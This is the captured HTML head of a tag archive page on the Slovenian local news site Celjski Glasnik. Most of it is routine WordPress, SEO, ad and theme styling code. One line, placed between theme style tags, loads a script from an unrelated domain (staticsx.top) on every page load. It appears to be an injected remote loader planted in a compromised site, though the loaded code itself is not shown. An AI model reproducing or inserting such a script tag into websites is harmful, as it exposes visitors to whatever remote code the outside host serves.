

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/rast/
body_size: 34822
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>rast Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/rast/" />
	<link rel="next" href="https://celjskiglasnik.si/oznaka/rast/page/2/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="rast Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/rast/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/rast/","url":"https://celjskiglasnik.si/oznaka/rast/","name":"rast Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/rast/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/rast/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/rast/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8.png","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8.png","width":680,"height":365,"caption":"Foto: Zajem zaslona Facebook"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; rast Vir oznake" href="https://celjskiglasnik.si/oznaka/rast/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010444' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/1654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"bb4cfdbed0","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
